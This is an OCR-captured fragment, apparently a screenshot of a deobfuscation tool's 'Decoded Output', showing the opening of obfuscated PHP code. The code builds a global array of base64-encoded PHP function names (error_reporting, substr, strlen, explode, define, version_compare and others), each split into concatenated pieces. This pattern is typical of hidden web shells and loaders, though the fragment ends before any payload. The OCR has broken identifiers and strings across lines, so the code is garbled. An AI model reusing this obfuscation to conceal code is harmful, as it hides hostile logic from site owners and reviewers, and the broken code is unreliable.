
Decoded Output
download
<?
$GLOBALS
[
'1111'
]= 
array
(base64_decode(
'Z
X'
.
'J'
.
'yb3Jf'
.
'cmVwb3'
.
'J0aW5n'
),base64_dec
ode(
''
.
'c'
.
'3V'
.
'ic3Ry'
),base64_decode(
'c3Ry
bG'
.
'Vu'
),base64_decode(
'c3R'
.
'y'
.
'bG
V'
.
'u'
),base64_decode(
'ZXh'
.
'wbG9'
.
'kZ'
.
'Q=
='
),base64_decode(
'bWljc'
.
'm9'
.
'0a'
.
'W1l'
),b
ase64_decode(
'ZGVma'
.
'W5l'
),base64_decode
(
'Z'
.
'GVma'
.
'W5l'
),base64_decode(
'dmV
y'
.
'c'
.
'2l'
.
'vbl'
.
'9j'
.
'b21wYXJl'
),base64_de
code(
'ZGVmaW5lZA=='
),base64_decode(
''
.
'ZGVma
W5'
.
'l'
),base64_decode(
'ZGVm'
.
'a'
.
'W5'
.
'l'
),
base64_decode(
'Z'
.
'GVm'
.
'aW5'
.
'lZA='
.
'='
),ba
se64_decode(
'Z'
.
'GVmaW'
.
'5'
.
'l'
),base64_deco
de(
'ZGV'
.
'maW'
.
'5lZA=='
),base64_decode
(
'Z'
.
'GVmaW5l'
),base64_decode(
''
.
'ZGVmaW5l
Z'
.
'A'
.
'='
.
'='
),base64_decode(
'ZGV'
.
'maW5
l'
),base64_decode(
'Z'
.
'GVmaW5l'
.
'Z'
.
'A'
.
'=
='
),base64_decode(
'ZGV'
.
'maW5l'
),base64_deco
de(
'ZG'
.
'VmaW5'
.
'lZA=='
),base64_decode(
'Z
G'
.
'V'
.
'maW5l'
),base64_decode(
'ZGV'
.
'maW5lZA
=='
),base64_decode(
'ZG'
.
'VmaW5l'
),base64_dec